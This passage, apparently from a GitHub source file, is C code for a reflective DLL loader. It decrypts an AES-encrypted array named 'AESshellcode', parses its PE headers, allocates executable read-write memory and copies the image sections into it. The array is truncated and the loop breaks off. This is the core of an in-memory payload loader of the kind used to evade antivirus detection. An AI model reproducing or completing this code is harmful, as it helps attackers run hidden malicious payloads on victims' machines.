 45 unsigned char AESshellcode[] = { 0x16, 0x72, 0x2c, 0xf4, 0x92, 0x87, 0xc1, 0x21, 0xe9, 0xa1, 0x33, 0xe0, 0xed, 0x49,
46
47 char* dllBytes = (char*)malloc(sizeof(AESshellcode));
48 memcpy(dllBytes, AESshellcode, sizeof(AESshellcode));
49
50 DecryptAES(dllBytes,sizeof(AESshellcode),AESkey, sizeof(AESkey));
51
52 IMAGE_DOS_HEADER* DOS_HEADER = (IMAGE_DOS_HEADER*)dllBytes;
53 IMAGE_NT_HEADERS* NT_HEADER = (IMAGE_NT_HEADERS*)((DWORD64)dllBytes + DOS_HEADER->e_lfanew);
54
55 SIZE_T sizeDll = NT_HEADER->OptionalHeader.SizeOfImage;
56
57 LPVOID alloc_mem = VirtualAlloc(0, sizeDll, MEM_RESERVE | MEM_COMMIT, PAGE_EXECUTE_READWRITE);
58
59 CopyMemory(alloc_mem, dllBytes, NT_HEADER->OptionalHeader.SizeOfHeaders);
60
61 printf("\n\n alloc_mem dll :  %p\n\n", alloc_mem);
62
63 //load sections into memory
64 IMAGE_SECTION_HEADER* SECTION_HEADER = IMAGE_FIRST_SECTION(NT_HEADER);
65 for (int i = 0; i < NT_HEADER->FileHeader.NumberOfSections; i++) {
66
67 LPVOID sectionDest = (LPVOID)((DWORD64)alloc_mem + (DWORD64)SECTION_HEADER->VirtualAddress);
68 LPVOID sectionSource = (LPVOID)((DWORD64)dllBytes + (DWORD64)SECTION_HEADER->PointerToRawData);
69 CopyMemory(sectionDest, sectionSource, SECTION_HEADER->SizeOfRawData);
70